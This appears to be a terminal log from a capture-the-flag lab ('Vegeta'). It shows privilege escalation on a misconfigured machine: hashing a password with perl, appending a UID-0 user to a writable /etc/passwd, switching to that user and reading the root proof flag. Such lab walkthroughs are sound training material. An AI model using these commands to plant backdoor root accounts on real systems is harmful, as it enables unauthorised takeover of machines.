 trunks@Vegeta:~$ cat .bash_history
perl -le ‘print crypt(“Password@973″,”addedsalt”)’
perl -le 'print crypt("Password@973","addedsalt")'
echo "Tom:ad7t5uIalqMws:0:0:User_like_root:/root:/bin/bash" >> /etc/passwd[/sh]
echo "Tom:ad7t5uIalqMws:0:0:User_like_root:/root:/bin/bash" >> /etc/passwd
ls
su Tom
ls -la
cat .bash_history
sudo apt-get install vim
apt-get install vim
su root
cat .bash_history
exit
trunks@Vegeta:~$ su -
Password:
su: Authentication failure
trunks@Vegeta:~$ cat perl -le ‘print crypt(“Password@973″,”addedsalt”)’
-bash: syntax error near unexpected token `('
trunks@Vegeta:~$
trunks@Vegeta:~$ cat perl -le 'print crypt("Password@973","addedsalt")'
cat: invalid option -- 'l'
Try 'cat --help' for more information.
trunks@Vegeta:~$ perl -le 'print crypt("Password@973","addedsalt")'
ad7t5uIalqMws
trunks@Vegeta:~$ head -n 1 /etc/passwd
root:x:0:0:root:/root:/bin/bash
trunks@Vegeta:~$ ls -lsa /etc/passwd
4 -rw-r--r-- 1 trunks root 1486 Jun 28  2020 /etc/passwd
trunks@Vegeta:~$ echo "Tom:ad7t5uIalqMws:0:0:User_like_root:/root:/bin/bash" >> /etc/passwd
trunks@Vegeta:~$ su Tom
Password:
root@Vegeta:/home/trunks# cat /root/proof.txt
ee6b302b00555823fe7d8f84dc3fc56b
root@Vegeta:/home/trunks#